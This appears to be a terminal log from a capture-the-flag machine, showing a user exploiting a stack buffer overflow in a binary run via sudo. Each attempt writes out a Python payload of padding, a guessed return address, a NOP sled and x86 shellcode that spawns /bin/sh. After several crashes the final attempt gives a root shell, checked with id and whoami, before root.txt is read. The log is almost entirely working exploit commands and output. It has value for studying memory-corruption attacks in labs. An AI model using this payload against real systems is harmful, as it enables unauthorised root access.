 aqua@aqua:~$ sudo /root/esp
sudo /root/esp
$esp = 00bffffc30
aqua@aqua:~$ sudo /root/esp
sudo /root/esp
$esp = 00bffffc30
aqua@aqua:~$ sudo /root/quotes $(python -c 'import sys;sys.stdout.write(("A"*44)+("\x30\xf3\xff\xbf")+("\x90"*32)+(
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"))')
<x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"))')
Hi AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0���������������������������������������1�Ph//shh/bin��PS��
,
Illegal instruction
aqua@aqua:~$ sudo /root/quotes $(python -c 'import sys;sys.stdout.write(("A"*44)+("\x40\xf3\xff\xbf")+("\x90"*32)+(
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"))')
<x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"))')
Hi AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@���������������������������������������1�Ph//shh/bin��PS��
,
Illegal instruction
aqua@aqua:~$ sudo /root/quotes $(python -c 'import sys;sys.stdout.write(("A"*44)+("\x50\xf3\xff\xbf")+("\x90"*32)+(
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"))')
<x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"))')
Hi AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP���������������������������������������1�Ph//shh/bin��PS��
,
Segmentation fault
aqua@aqua:~$ sudo /root/quotes $(python -c 'import sys;sys.stdout.write(("A"*44)+("\x60\xf3\xff\xbf")+("\x90"*32)+(
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"))')
<x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"))')
Hi AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`���������������������������������������1�Ph//shh/bin��PS��
,
# id && whoami
id && whoami
uid=0(root) gid=0(root) groups=0(root)
root
# cat /root/root.txt
cat /root/root.txt